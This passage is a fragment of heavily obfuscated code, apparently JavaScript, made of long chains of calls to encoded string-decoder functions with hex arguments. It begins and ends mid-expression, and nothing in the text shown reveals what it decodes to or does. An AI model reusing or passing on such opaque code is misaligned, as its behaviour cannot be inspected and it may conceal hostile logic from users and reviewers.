0x301314(0xdbf,0x1b9e,0x1919,0x1764,0x1518)+O00O00911F_0x2a49d6(0x25f5,0x1bee,0x260c,0x2920,0x1e3f)+O00O00911F_0x301314(0xefb,0x1456,0x329,0x198e,0x168)+O00O00911F_0x2a49d6(0x25de,0x1aaf,0x103b,0x10ac,0xec8)+O00O00911F_0xbc3d7d(0x8d3,0x8e7,0x973,0x1446,0xca1)+O00O00911F_0x301314(0xe6f,0x961,0x19e5,0x155b,0x19e2)+O00O00911F_0x1fd229(0x2ba3,0x1871,0x1eaa,0x2a50,0x1777)+O00O00911F_0x96d9cf(0x7b5,0x7a7,-0x2c4,0x1496,0xbee)+O00O00911F_0x2a49d6(0x24e1,0x18db,0x166d,0xff9,0x19c7)+O00O00911F_0x301314(0x6dd,-0x7a3,0x5f9,-0x756,-0x3a9)+O00O00911F_0x96d9cf(0x1113,0x1ced,0x1996,0x1d6d,0x18f1)+O00O00911F_0x1fd229(0x187e,0x2a24,0x1cb8,0x1cdd,0x1587)+O00O00911F_0x1fd229(0x2a74,0x15cd,0x2006,0x1a03,0x2217)+O00O00911F_0x301314(0x150e,0x61e,0x15f7,0x1a0d,0x912)+O00O00911F_0x96d9cf(0x13dd,0xa9b,0x2104,0x121b,0x1358)+O00O00911F_0x96d9cf(0x1c7f,0x20fd,0x137c,0x12e0,0x2443)+O00O00911F_0x2a49d6(-0x379,0x3cd,-0xbf,0xed,0x4c8)+O00O00911F_0x2a49d6(0xe99,0x151f,0x220a,0xf32,0x1c73)+O00O00911F_0x1fd229(0xca2,0x2002,0x1a98,0xce7,0x160e)+O00O00911F_0xbc3d7d(0xb8a,-0x1bd,0x808,0x90b,-0xff)+O00O00911F_0x1fd229(0x988,0x13a6,0x8d3,0x120,0x56b)+O00O00911F_0x1fd229(0x1800,0x11dc,0x18d2,0x2633,0x2408)+O00O00911F_0x96d9cf(0x575,-0xb2,0xbe3,0x25d,0x4d5)+O00O00911F_0x2a49d6(0x3f,0x82c,-0x7e,-0x3ed,0xee5)+O00O00911F_0x96d9cf(0x1ac1,0x267e,0xc2f,0x1c90,0xc85)+O00O00911F_0x301314(-0xf8,0xc27,0xdd2,0xca4,-0x7c8)+O00O00911F_0xbc3d7d(0x1aed,0x18da,0x20ff,0x1af2,0x17fd)+O00O00911F_0x301314(0x156b,0xa36,0xa17,0x19ea,0xf7e)+O00O00911F_0x301314(-0x184,-0x102a,-0xdf8,-0x93a,-0x7ca)+O00O00911F_0x2a49d6(0x15b5,0xaab,-0x243,-0x349,-0x1aa)+O00O00911F_0xbc3d7d(0x1bf9,0x1eda,0x2374,0x26bd,0x2630)+O00O00911F_0x301314(0x94f,0x10b1,-0x11f,0xc2f,0x13e3)+O00O00911F_0x301314(0x13b6,0x972,0xca5,0x581,0x1c87)+O00O00911F_0x96d9cf(0x6c2,0xc6b,0xd8e,-0x1ef,-0x5c3)+O00O00911F_0xbc3d7d(0x16e7,0x939,0xcfe,0x2125,0x12ba)+O00O00911F_0x301314(0x19b0,0x1afd,0x1a08,0x1b53,0x231c)+O00O00911F_0x96d9cf(0x1673,0x1ac9,0x1129,0x845,0xf84)+O00O00911F_0x301314(0xb99,0xc46,0x339,0x547,0xf6b)+O00O00911F_0x301314(0xd8e,0x411,0x4bc,0x1b6d,0x341)+O00O00911F_0x96d9cf(0x196d,0x1487,0xe56,0x14be,0x1efd)+O00O00911F_0x1fd229(0x56e,0x5bc,0xdf9,0x998,0x1ab8)+O00O00911F_0xbc3d7d(0x1330,0xe46,0xe01,0x1c99,0x6f4)+O00O00911F_0x301314(0xb54,0x1743,0x100e,0xa80,0x19ed)+O00O00911F_0x2a49d6(0xc98,0x18d4,0x2508,0xff6,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x7fe,0x1636,0x13da,0x1cbf)+O00O00911F_0x301314(0x161e,0x1e79,0x148e,0x2070,0xe65)+O00O00911F_0xbc3d7d(0x15fc,0x1d3a,0x930,0x1490,0x1501)+O00O00911F_0x2a49d6(0x1781,0x18d4,0x14b7,0x23f0,0x1948)+O00O00911F_0x2a49d6(0x74b,0x1021,0x944,0x114f,0x184)+O00O00911F_0x301314(0x195d,0x1b01,0x266f,0x21fb,0x1211)+O00O00911F_0xbc3d7d(0x85,-0xd7e,0xcde,0xada,0x447)+O00O00911F_0x96d9cf(0x6d9,-0x3e5,-0x815,-0x1ce,0x155)+O00O00911F_0x2a49d6(-0x6c7,0x204,0xe42,-0x36f,0x8e8)+O00O00911F_0xbc3d7d(-0x10f,0x8f5,-0xbdd,-0x4f1,-0x4b3)+O00O00911F_0x2a49d6(0x1bbe,0x1ad0,0x1bad,0x24ba,0x13f7)+O00O00911F_0x2a49d6(0x407,0xffc,0x146,0x190,0xb8a)+O00O00911F_0x301314(0x11f7,0xe1e,0x1a65,0x10fa,0x559)+O00O00911F_0x301314(0x634,0x8bb,-0x23b,0x50a,0xd21)+O00O00911F_0xbc3d7d(0x13c4,0x1556,0x1949,0x1b0c,0x11dd)+O00O00911F_0x2a49d6(0xd42,0x104d,0x14d7,0x1888,0x475)+O00O00911F_0x1fd229(0x1df,0xe18,0x533,-0x986,0xa7e)+O00O00911F_0xbc3d7d(-0x9a,-0x72,0x838,-0x6f,-0x63c)+O00O00911F_0x301314(0x1759,0x1365,0xc5e,0x1476,0x20a5)+O00O00911F_0x2a49d6(0x700,0x559,0xe59,0xd41,0x10ae)+O00O00911F_0xbc3d7d(0x6c1,0x18e,-0x1d1,0x509,0x12aa)+O00O00911F_0x96d9cf(0x7b3,-0x52f,0xf46,-0x406,0x728)+O00O00911F_0x2a49d6(0x1200,0xfb3,0xeeb,0x559,0x9a5)+O00O00911F_0x2a49d6(0x1cd0,0x175d,0x1b91,0x2395,0x2425)+O00O00911F_0x2a49d6(0x16cb,0x1c70,0x12a0,0x159e,0x1370)+O00O00911F_0x96d9cf(0x99a,0xaee,0x15ff,0x1042,0x69d)+O00O00911F_0x301314(-0x1f3,0x6b2,-0x5c0,-0xaf4,-0x3af)+O00O00911F_0x1fd229(0x8be,0xe16,0x116c,0xb66,0x1989)+O00O00911F_0x301314(0x7b0,0x8eb,0x759,0xde7,0x14ea)+O00O00911F_0x2a49d6(0x133d,0xed1,0x85d,0x14ac,0x1b76)+O00O00911F_0x96d9cf(0x661,0x12f7,0x132f,0x5a3,-0x14d)+O00O00911F_0x2a49d6(-0x924,0x302,0xa79,-0x23b,0x412)+O00O00911F_0xbc3d7d(0x147e,0x178d,0x1772,0x1fc1,0x183a)+O00O00911F_0x2a49d6(0x2a52,0x1cdc,0x23d7,0x2101,0x24cf)+O00O00911F_0x2a49d6(0xe7c,0xd91,0x55d,0xc4e,0xbb7)+O00O00911F_0x301314(0x1042,0x1711,0x245,0xa40,0x3fa)+O00O00911F_0x1fd229(0xaa1,0x19af,0xbe9,0x1377,-0x2cc)+O00O00911F_0x96d9cf(0x713,-0x6c9,0xc56,0xe07,0xabf)+O00O00911F_0xbc3d7d(0x1024,0x3a6,0x131e,0x1668,0x7d8)+O00O00911F_0x2a49d6(0x1157,0xdcb,0x3af,0x9c4,0x3e2)+O00O00911F_0x96d9cf(0x1c0,-0x495,-0x228,-0x8,0x100b)+O00O00911F_0x1fd229(0x2120,0x2667,0x1a66,0x1be7,0x264b)+O00O00911F_0x1fd229(0x282e,0x1e77,0x20d7,0x13e2,0x2e52)+O00O00911F_0x2a49d6(0x1175,0xd91,0x223,0x189e,0x13f0)+O00O00911F_0x1fd229(0x13b9,0x1568,0x1836,0x1fef,0x17e8)+O00O00911F_0x1fd229(0xfe5,0x19be,0xbd9,0x1683,-0x5)+O00O00911F_0x1fd229(0x1ac2,0x1abe,0x11d6,0xa05,0x1edb)+O00O00911F_0xbc3d7d(0x1c6f,0x13c6,0x1623,0xff4,0x2709)+O00O00911F_0x301314(0x1407,0x1567,0xa0a,0x1d45,0x1490)+O00O00911F_0xbc3d7d(0xc30,0x13b,0x1357,0x1b06,0x12fa)+O00O00911F_0x1fd229(0x1e30,0x175d,0x1ccf,0xf45,0x233c)+O00O00911F_0x2a49d6(-0x59,0x31c,-0x295,0x89b,0x473)+O00O00911F_0x2a49d6(0xf67,0x8e5,-0x4c5,-0x514,0xfaf)+O00O00911F_0xbc3d7d(0x211,0x1dc,0xa4f,0xae,-0xbb7)+O00O00911F_0x96d9cf(0x12e6,0x1d91,0x2131,0x122d,0x19ff)+O00O00911F_0x1fd229(0x1b6,-0x4b,0xd9f,0xb05,0x517)+O00O00911F_0x96d9cf(0x1792,0x1612,0xa7f,0x2120,0x1c11)+O00O00911F_0x301314(-0x14a,-0xc7c,-0x81b,-0xfab,-0xdcd)+O00O00911F_0x2a49d6(0x4b5,0x119b,0xcfa,0x1200,0x19ad)+O00O00911F_0x301314(0x46a,-0x7fd,0xa6b,-0x26e,0xe9a)+O00O00911F_0x2a49d6(0xb7d,0xa7c,0x13aa,0xa5,0x16e6)+O00O00911F_0x1fd229(0x1335,0x2051,0x1369,0x10d0,0x18b3)+O00O00911F_0x1fd229(0x12b4,0x244e,0x1ccf,0x2281,0x1a57)+O00O00911F_0x1fd229(0x1ce9,0x1140,0xdf8,0x144b,0xadf)+O00O00911F_0x2a49d6(0x535,0x183,-0x51a,-0x7b8,-0x635)+O00O00911F_0x1fd229(0x21f2,0x5d6,0x13e6,0x22d8,0x1253)+O00O00911F_0xbc3d7d(0xff5,0x4fc,0x9c9,0xb7c,0x1bcb)+O00O00911F_0x2a49d6(0x1316,0x19ad,0xf85,0x15c1,0xe0c)+O00O00911F_0xbc3d7d(0x129e,0x1e90,0x645,0x186e,0x19e5)+O00O00911F_0x1fd229(0x2854,0x1f61,0x1bf2,0x1fba,0x20d0)+O00O00911F_0xbc3d7d(0x16e7,0xc8f,0xad0,0x1b49,0x1939)+O00O00911F_0x96d9cf(0x548,-0x728,0xe79,0x593,-0x5dd)+O00O00911F_0xbc3d7d(0x9fa,-0x26,0x225,0x6c0,0x8a9)+O00O00911F_0x96d9cf(0x13c6,0x55e,0x17a0,0xea7,0x201d)+O00O00911F_0xbc3d7d(0x3f8,-0x952,-0x23b,0x1230,0x158)+O00O00911F_0xbc3d7d(0x12f5,0xeae,0x1356,0x194b,0x7f0)+O00O00911F_0xbc3d7d(0x476,0x6c5,0x1d5,0x46,0x1208)+O00O00911F_0x301314(0x160b,0x1153,0x2415,0x1f4c,0x1a55)+O00O00911F_0x96d9cf(0x5db,0x12e7,-0x352,0x6c9,0x10ed)+O00O00911F_0x96d9cf(0x521,-0x89d,-0x3fc,0xba1,0xe70)+O00O00911F_0x2a49d6(0xb,0x605,-0x98,0xe62,0xc95)+O00O00911F_0xbc3d7d(0xd68,0x54d,0x107d,0xc1f,0x1313)+O00O00911F_0x96d9cf(0xbb6,0x1090,0x128d,0x14fb,0x1020)+O00O00911F_0x2a49d6(0x1229,0x1069,0x270,0x1e38,0xb75)+O00O00911F_0x2a49d6(0x2c2,0x712,0x1ad,0xc50,0xe7d)+O00O00911F_0xbc3d7d(0x66e,0x36c,0x224,0x137c,0x641)+O00O00911F_0x2a49d6(-0x899,0x42c,0x3c,0x700,0xff1)+O00O00911F_0x96d9cf(0x1b2e,0x261d,0x1581,0xd88,0x18af)+O00O00911F_0x1fd229(0xc85,0x1057,0x72a,-0x50a,0xa3a)+O00O00911F_0xbc3d7d(0x314,0x873,0x9d0,-0x2e8,0x273)+O00O00911F_0x2a49d6(0x1689,0xfec,0x11f,0x15f9,0x4e5)+O00O00911F_0x1fd229(0x9d4,0x108a,0x1666,0x1bc3,0x16f2)+O00O00911F_0xbc3d7d(0x420,0x307,0x1130,0xe28,-0x1ac)+O00O00911F_0x2a49d6(-0x301,0xf3,0xf2b,-0x487,0x321)+O00O00911F_0xbc3d7d(0x1647,0x2361,0x1f7b,0x1051,0x2503)+O00O00911F_0x301314(0x160b,0x1019,0xe6f,0x1c36,0x1649)+O00O00911F_0x1fd229(0x349,0x1997,0x11ef,0x716,0xb8f)+O00O00911F_0x96d9cf(0x1991,0x1973,0x186f,0x18bd,0x14ef)+O00O00911F_0x1fd229(0x4a1,0x1fec,0x125d,0x1133,0x1b15)+O00O00911F_0x96d9cf(0xf15,0x18e8,0x1d52,0x8f9,0x716)+O00O00911F_0x301314(0x17e6,0x1a5e,0x184e,0x1aec,0x12b3)+O00O00911F_0xbc3d7d(0x811,0x264,0xe46,0x163a,0x1323)+O00O00911F_0x1fd229(0xd2c,0x12c3,0x1918,0xb7f,0x213f)+O00O00911F_0x301314(0xb54,0x1176,0x30a,0xb45,-0x17b)+O00O00911F_0x96d9cf(0x1792,0x2502,0x1e78,0x1c4f,0x106e)+O00O00911F_0x96d9cf(0x1792,0x2058,0x1dff,0xeb0,0x2041)+O00O00911F_0xbc3d7d(0x16fa,0xa9c,0x157a,0x97d,0xf69)+O00O00911F_0x301314(0x1520,0xec2,0x1ce1,0x7de,0x13d9)+O00O00911F_0x301314(0x160b,0x11f6,0x2017,0x1eb3,0x1d01)+O00O00911F_0x96d9cf(0xedf,0x14ee,0x1ab4,0xa7f,0xb92)+O00O00911F_0x301314(0x195d,0x19c2,0xb74,0x21fd,0xe5f)+O00O00911F_0x1fd229(0x952,0xfd0,0xb6e,-0x353,0xc43)+O00O00911F_0x301314(0x15ba,0x14f1,0x1379,0x1f55,0x229e)+O00O00911F_0x1fd229(0x1774,0x1022,0x9d6,0xad8,0x1809)+O00O00911F_0xbc3d7d(0x1785,0xe56,0x1894,0x1005,0xce1)+O00O00911F_0xbc3d7d(0x6bb,0x1332,-0x326,0x8c7,-0x223)+O00O00911F_0x2a49d6(0x6ed,0x14d7,0x1876,0x1886,0x1844)+O00O00911F_0xbc3d7d(0x270,0x4fb,0x309,0x3a3,-0x3e1)+O00O00911F_0x96d9cf(0xa41,0x147a,0xc26,0x1628,0x979)+O00O00911F_0x2a49d6(-0x419,0x437,-0x7ef,0x3f9,0xa4f)+O00O00911F_0x2a49d6(0x362,0x10cd,0xd28,0x124b,0x1a57)+O00O00911F_0xbc3d7d(0x1e9,0xc62,-0x63,-0x173,0xbed)+O00O00911F_0x96d9cf(0x19a4,0x16ef,0x185a,0xd6b,0x25e5)+O00O00911F_0x1fd229(-0x17f,0x142,0xc9a,0x6d9,0x17a5)+O00O00911F_0x2a49d6(0x88e,0xb72,0x116a,0xe6a,0x13cc)+O00O00911F_0xbc3d7d(0x1047,0xf09,0xf22,0x1a88,0x177d)+O00O00911F_0x1fd229(0x148b,0x28ff,0x2092,0x2b11,0x1826)+O00O00911F_0x301314(0x2a9,0x1dc,-0xa85,-0xae,0x78d)+O00O00911F_0x301314(0x18e8,0x1fdc,0x1522,0x11c7,0x23e1)+O00O00911F_0x2a49d6(0x1f5a,0x181b,0x10a6,0x10d0,0x24b7)+O00O00911F_0x301314(0x1488,0x2239,0xbb0,0x1382,0x1c51)+O00O00911F_0x1fd229(0xfdf,0xd29,0x1687,0x9f9,0x2176)+O00O00911F_0xbc3d7d(0xd90,0xc7,0x191e,0x6bf,0x4e2)+O00O00911F_0x1fd229(0x2231,0x1715,0x133f,0xb99,0x683)+O00O00911F_0x1fd229(-0x686,0x103a,0x839,0x1a,0xb25)+O00O00911F_0x2a49d6(0x319,0x2e2,-0x27e,0x1f6,-0x99e)+O00O00911F_0x1fd229(0xca2,0x650,0xd23,0xe00,0x829)+O00O00911F_0x2a49d6(0x11e4,0x92c,0x1096,0x604,0x17d8)+O00O00911F_0xbc3d7d(-0x14,0xde4,0x714,-0x3fc,0xd4d)+O00O00911F_0x1fd229(-0x34a,0x7df,0x852,-0x38c,0xc37)+O00O00911F_0x1fd229(0x4a8,0x1006,0x832,0xadf,-0x35a)+O00O00911F_0x96d9cf(0x1164,0x1bda,0x1911,0x541,0x1ee8)+O00O00911F_0x301314(-0xd9,-0x555,0x427,0x3d1,-0x926)+O00O00911F_0xbc3d7d(0x185a,0x17f3,0x152a,0x240b,0x2080)+O00O00911F_0xbc3d7d(0x1ac5,0x171f,0x13c1,0x27dd,0x17c4)+O00O00911F_0x2a49d6(0x1149,0x1368,0x16ad,0x735,0x1569)+O00O00911F_0x2a49d6(0x26d2,0x1c70,0x1028,0x1bfa,0x1bd6)+O00O00911F_0x2a49d6(0x11b8,0x6e5,0x343,0x5a1,-0x419)+O00O00911F_0x1fd229(0x810,0xfbd,0x9d6,0x114c,0x12b8)+O00O00911F_0x2a49d6(0x2424,0x1972,0x23c8,0xfe6,0x1b1a))+(O00O00911F_0x301314(0x4e3,0xd76,0x2de,-0x3c1,0x54a)+O00O00911F_0xbc3d7d(0x9f,-0xd41,0xe26,0x603,0xc2d)+O00O00911F_0x2a49d6(0x8df,0x63b,-0x69a,0x4fe,-0x7f7)+O00O00911F_0x301314(0x518,-0x83c,-0x453,0x1257,0x3ef)+O00O00911F_0x301314(0xfc3,0x881,0x1a42,0x745,0xc51)+O00O00911F_0x96d9cf(0xe3b,0x16af,0x1aae,0x567,0x1358)+O00O00911F_0x1fd229(0x1d77,0x1ef1,0x133f,0x1302,0x2217)+O00O00911F_0xbc3d7d(0x251,0x265,0xfae,-0xba7,-0x782)+O00O00911F_0xbc3d7d(0xf5,0x924,-0x955,-0x519,-0xa64)+O00O00911F_0x1fd229(0xa4c,0x10b5,0xd23,0x1b75,0x1956)+O00O00911F_0x2a49d6(0xf32,0x92c,-0x1c4,0x556,-0x597)+O00O00911F_0x1fd229(0x6f1,0x95a,0x5d4,0x13f7,0x12ea)+O00O00911F_0x2a49d6(0xf9c,0x457,-0x8a8,-0x281,0x1179)+O00O00911F_0x2a49d6(0x724,0x437,0x87a,0x687,0x37a)+O00O00911F_0x96d9cf(0x12cc,0x7e4,0x773,0xced,0x15cd)+O00O00911F_0xbc3d7d(0x1802,0x21fe,0xf5c,0xafb,0x1623)+O00O00911F_0x1fd229(0x1ca8,0x10a9,0x1131,0x1614,0x11be)+O00O00911F_0xbc3d7d(0x7d0,0xa28,-0x3f2,-0x571,0xb14)+O00O00911F_0xbc3d7d(0x18d5,0x9ea,0x1868,0x14a8,0x14b3)+O00O00911F_0x2a49d6(0x22a7,0x18e5,0x1dba,0x21ba,0x14ef)+O00O00911F_0x2a49d6(0xe76,0x1834,0x1b7a,0x1da0,0x11fc)+O00O00911F_0x301314(0xa99,0x1675,0x1721,0xbad,0xa47)+O00O00911F_0xbc3d7d(0x1430,0xc91,0x1976,0x1541,0x1f6c)+O00O00911F_0x2a49d6(0xfde,0x81a,0x128a,0x144,-0xa)+O00O00911F_0x301314(0x864,-0x65a,0x365,0x879,0xb6b)+O00O00911F_0x96d9cf(0x1be0,0x196e,0xf7b,0x1fd3,0x2069)+O00O00911F_0x1fd229(0x1cbe,0x1335,0x1b1e,0x1a05,0x1c9a)+O00O00911F_0x2a49d6(0xad3,0x170d,0x1b2e,0x1570,0x2103)+O00O00911F_0x96d9cf(0x1c0,0xa53,-0xb7f,0x439,-0xd32)+O00O00911F_0x301314(0x5dd,0x1497,-0xa0,-0x1bd,0x1218)+O00O00911F_0xbc3d7d(0xba4,0x1758,0x402,0xda0,0x937)+O00O00911F_0x301314(0xa14,0xcdd,0x9c0,0x1476,0xb09)+O00O00911F_0x96d9cf(0x1446,0x154b,0x760,0xf68,0x2336)+O00O00911F_0x96d9cf(0x12a1,0xbb2,0x1cbf,0x1162,0x571)+O00O00911F_0x1fd229(0x194b,0x1f28,0x2229,0x2f8a,0x20b3)+O00O00911F_0x96d9cf(0x3f6,-0x555,0x163,0xb4c,0xdb5)+O00O00911F_0x2a49d6(0x10c8,0x28c,0x1db,0xce5,-0xaa8)+O00O00911F_0x2a49d6(0x8d2,0x63b,-0x318,-0x11a,0x26a)+O00O00911F_0x2a49d6(0x569,0x139d,0x10b6,0x601,0x1758)+O00O00911F_0x1fd229(0x1b29,0xc37,0xcde,0x2ef,0x149e)+O00O00911F_0x96d9cf(0x294,-0x24e,0x5b3,0xfaa,0x8e1)+O00O00911F_0x1fd229(0x22d8,0x1161,0x1ee1,0x227b,0x1438)+O00O00911F_0x2a49d6(0x702,0x89f,0x6dc,0x615,0x49a)+O00O00911F_0x96d9cf(0xa30,0x58b,-0x348,0x114a,0x6f)+O00O00911F_0x1fd229(0xd24,0x1537,0x162f,0x1e13,0x19d9)+O00O00911F_0xbc3d7d(0x1aaa,0xceb,0x248e,0x2732,0x1221)+O00O00911F_0xbc3d7d(0x385,0xf56,-0x135,0x1162,-0x617)+O00O00911F_0x2a49d6(0x11a2,0x1bb1,0xfa0,0x2687,0xd82)+O00O00911F_0x2a49d6(0x1fe9,0x1960,0x140e,0xe6f,0x126d)+O00O00911F_0x1fd229(0x1391,0x14e8,0x852,0xaae,0x10be)+O00O00911F_0x96d9cf(0x2f5,0x24f,0x699,0xd80,0x6c0)+O00O00911F_0x1fd229(0x254e,0x125c,0x176a,0x1307,0xbc0)+O00O00911F_0xbc3d7d(0x1802,0x13d8,0x15bb,0x23cb,0x149b)+O00O00911F_0xbc3d7d(0xfe6,0x37f,0xd25,0x1009,0xc64)+O00O00911F_0x301314(0x17f9,0x96f,0x234d,0xe45,0x1d4a)+O00O00911F_0x96d9cf(0x74a,0x14a1,0x430,0x10c7,0x1280)+O00O00911F_0x2a49d6(-0x5c,0xbb6,-0x2d2,0x18c0,0x1a7f)+O00O00911F_0xbc3d7d(0x119,0x2ee,0xd6b,-0x115,0x433)+O00O00911F_0x301314(0xbf9,0x109f,0x79c,0xfb5,0xdf6)+O00O00911F_0x2a49d6(0x1c2,0x1d7,0x3df,0xafa,0x5eb)+O00O00911F_0x301314(-0xa3,-0x7e0,-0x623,0xcdb,-0xb09)+O00O00911F_0x1fd229(0x2718,0x1bed,0x1a4d,0x2612,0x27bb)+O00O00911F_0xbc3d7d(0x1920,0xa70,0xb93,0x1b1c,0xdbd)+O00O00911F_0x301314(0x13e9,0x1caa,0x1844,0x1c67,0x62d)+O00O00911F_0x96d9cf(0xae,-0x5c4,0xe48,0x570,0xc00)+O00O00911F_0x96d9cf(0x1905,0x1c82,0x270b,0x26d8,0x23dc)+O00O00911F_0x2a49d6(0x2693,0x1cb2,0x1174,0x2796,0x2579)+O00O00911F_0x96d9cf(0x1226,0xd34,0x1bf3,0xeee,0xc90)+O00O00911F_0x2a49d6(0x1aea,0x1c70,0x26a2,0x23c4,0x1e2b)+O00O00911F_0xbc3d7d(0x4f8,-0x4db,0x8a3,0x8bd,0x7cb)+O00O00911F_0x2a49d6(0x35f,0x5db,-0x393,0x5d0,0x2be)+O00O00911F_0xbc3d7d(0x1785,0x1e5b,0xaa4,0x151c,0x1f8e)+O00O00911F_0x2a49d6(-0x594,0x7ac,0x5a3,0x153d,0xbab)+O00O00911F_0x2a49d6(0x5b1,0x28c,-0x6fc,-0x763,-0x77a)+O00O00911F_0x1fd229(0x898,0x56e,0xa36,0x53f,0x884)+O00O00911F_0x301314(0x1586,0xe35,0x1256,0x11eb,0x2262)+O00O00911F_0x96d9cf(0x7a1,0x594,0x7f6,0x4a,0xfd0)+O00O00911F_0x301314(0x15eb,0x1a45,0x184d,0x1b74,0x12c3)+O00O00911F_0xbc3d7d(0xf37,0x18a7,0xa03,0xba3,0x1b56)+O00O00911F_0x301314(0xf81,0x4b7,0xd19,0x162b,0xd75)+O00O00911F_0x96d9cf(0x185,-0x7f,-0x615,0xaac,-0x79d)+O00O00911F_0x1fd229(0x72d,0xaaf,0xf1a,0x793,0x7d0)+O00O00911F_0xbc3d7d(0x270,0x425,0x325,-0xb6,-0x387)+O00O00911F_0x1fd229(0xa9e,0x1577,0x919,0x412,0x44d)+O00O00911F_0x2a49d6(0x981,0x7ee,0x1a9,0x1543,0x5bf)+O00O00911F_0x2a49d6(0x1457,0x855,0x1160,0x3da,0x1359)+O00O00911F_0x301314(0xf48,0x15a9,0x1cdb,0x76,0x1bcf)+O00O00911F_0x96d9cf(0x553,0x17a,-0x126,-0x81c,-0x97f)+O00O00911F_0x301314(0x2e0,-0xb0e,0x497,-0x3ba,0xa9e)+O00O00911F_0x2a49d6(0xc3a,0x10b0,0x165b,0xa02,0xb07)+O00O00911F_0x2a49d6(0x113a,0xc8f,0x401,0x775,0x893)+O00O00911F_0xbc3d7d(0xd57,0x14c9,0x148d,0x1b90,0xd9e)+O00O00911F_0x1fd229(0xccf,0xa18,0x1218,0x616,0xb89)+O00O00911F_0xbc3d7d(0x754,0x1190,0xc8,0x7f9,0xc0e)+O00O00911F_0x96d9cf(0x154d,0x1e3e,0xfdc,0xee8,0x91e)+O00O00911F_0xbc3d7d(0x73f,0xfb,0x65d,-0x199,0x330)+O00O00911F_0xbc3d7d(0x125e,0x8e5,0x164a,0x19b6,0x15fd)+O00O00911F_0x96d9cf(0xe4,0x5ea,-0xa01,0x48f,-0x963)+O00O00911F_0x2a49d6(0x88f,0x1652,0xbaf,0x16cc,0x18bf)+O00O00911F_0x301314(0x1844,0x130f,0x16ea,0x195c,0x2249)+O00O00911F_0xbc3d7d(0x84f,0xb53,0x165f,0xbc3,0x1682)+O00O00911F_0x301314(0x1e6,-0x8de,-0x7c8,0xd0d,-0xc3b)+O00O00911F_0x2a49d6(0xb58,0x4c4,-0x87f,0x886,0x97b)+O00O00911F_0x1fd229(0x1f86,0xa43,0x146e,0x119c,0xd47)+O00O00911F_0x301314(0x863,0x396,0x3e0,0xcca,0x8fe)+O00O00911F_0x301314(0x1634,0x21c8,0x247e,0x1197,0x1630)+O00O00911F_0xbc3d7d(0xbee,0x199f,0xb35,0x14e1,0x4c0)+O00O00911F_0x96d9cf(0x1d1a,0x1f0f,0xf3e,0x2070,0x1d99)+O00O00911F_0x2a49d6(0x5cc,0xb2d,0x1053,0x6d6,-0x31a)+O00O00911F_0xbc3d7d(0x1b35,0x286e,0x298d,0x23e7,0x1982)+O00O00911F_0x96d9cf(0x15e1,0x1c9b,0x123d,0x1c0a,0x1233)+O00O00911F_0xbc3d7d(0x726,0xee9,0x51a,0x6c3,0xd82)+O00O00911F_0x1fd229(0x61b,-0x63e,0x6fd,0x366,0x610)+O00O00911F_0x96d9cf(0x1529,0x79b,0x1e3e,0x214b,0x240a)+O00O00911F_0x1fd229(0x1f2b,0x23b6,0x20d7,0x1fe3,0x20eb)+O00O00911F_0x1fd229(0x16e5,0x16fb,0x118c,0x138d,0x172e)+O00O00911F_0xbc3d7d(0xef5,0x121f,0x1dd1,0x1202,0x1810)+O00O00911F_0x301314(0x12dd,0xbf6,0x4a8,0x1276,0xd07)+O00O00911F_0x1fd229(0x15be,0x1ce0,0x1567,0x11aa,0x1a8b)+O00O00911F_0x1fd229(0x2224,0x19b5,0x13ab,0xcc4,0x2053)+O00O00911F_0x301314(-0x1e8,-0x7c7,0x1b7,0x129,0x50)+O00O00911F_0x1fd229(0x3ba,0x764,0xbe9,-0x15c,0x478)+O00O00911F_0x1fd229(0x1bf,0xe78,0xc50,0xa7,0x1655)+O00O00911F_0x96d9cf(0x10cf,0x1cef,0x1546,0xc17,0xa4a)+O00O00911F_0x1fd229(0x1d49,0x1bd7,0x1a58,0x199f,0x23d6)+O00O00911F_0x2a49d6(0x1a7b,0x128c,0x5c5,0x113e,0x19ee)+O00O00911F_0x2a49d6(0x1e0,0xf7d,0xbac,0x4b1,0xbfc)+O00O00911F_0x96d9cf(0xe02,0x1482,0x841,0x4f4,0x1ce5)+O00O00911F_0x1fd229(0x4fa,0xd3b,0x1333,0x1e0c,0xac3)+O00O00911F_0x2a49d6(0x1f69,0x1b8a,0x1ebe,0xcc3,0x1eed)+O00O00911F_0x96d9cf(0xdb0,0x55b,0x3b0,0x152d,0x5bc)+O00O00911F_0x2a49d6(0x789,0x631,0x10cc,-0x4e0,0x11dc)+O00O00911F_0x301314(-0xf0,-0x8e1,-0x83,-0xdc5,0x579)+O00O00911F_0xbc3d7d(0xea0,0x1a57,0x112f,0x1475,0xa2a)+O00O00911F_0x1fd229(0x12f4,0x1eda,0x1a8a,0x1e71,0x15d2)+O00O00911F_0x1fd229(0xd24,0x13a8,0xd27,0x6cc,0x787)+O00O00911F_0xbc3d7d(0x1732,0x2581,0xb41,0x1d57,0x181a)+O00O00911F_0x96d9cf(0x1464,0x1180,0x1ab3,0x1afb,0x214a)+O00O00911F_0xbc3d7d(0x1c6e,0x1212,0x1dad,0x219c,0x22f8)+O00O00911F_0x301314(-0x86,0x568,-0x7a,-0xf4e,-0x9af)+O00O00911F_0xbc3d7d(0x9f,-0xe05,0x860,-0x35c,-0x227)+O00O00911F_0x301314(0xea3,0x2a3,0x165d,0x308,0x1525)+O00O00911F_0x96d9cf(0xe6e,0x8e1,0x179c,0x227,0xbdd)+O00O00911F_0x2a49d6(0x19d6,0xc06,0x601,0x16cc,0x12db)+O00O00911F_0x96d9cf(0xc63,0x5de,0x182c,0xe80,0xb7b)+O00O00911F_0xbc3d7d(0x834,0xd0b,0x991,0x15aa,0x739)+O00O00911F_0x1fd229(0x9dc,0x1ed0,0x16be,0x17d2,0xd8f)+O00O00911F_0x96d9cf(0x102a,0x1bb5,0x4a5,0x6ce,0x4ac)+O00O00911F_0xbc3d7d(0xdc3,0xdeb,0x809,0x144e,0x1bc3)+O00O00911F_0x2a49d6(0x17a4,0x1102,0x93b,0x1fb8,0x449)+O00O00911F_0xbc3d7d(0xcd1,0xc8,0xd5e,-0x73,-0x209)+O00O00911F_0x2a49d6(0x11f9,0x18c1,0x1089,0x1e8a,0x23bd)+O00O00911F_0x301314(0x1354,0xf77,0xb9d,0xbee,0x1d5c)+O00O00911F_0x2a49d6(0x1eb5,0x198e,0x243a,0x23b1,0x20de)+O00O00911F_0x301314(0x11ed,0xfa7,0x3d5,0x192b,0x3db)+O00O00911F_0xbc3d7d(0x1272,0x1fab,0x4b7,0xca2,0x6e5)+O00O00911F_0xbc3d7d(0x442,0x85,-0x333,-0xa43,0x12c0)+O00O00911F_0xbc3d7d(0x293,0x4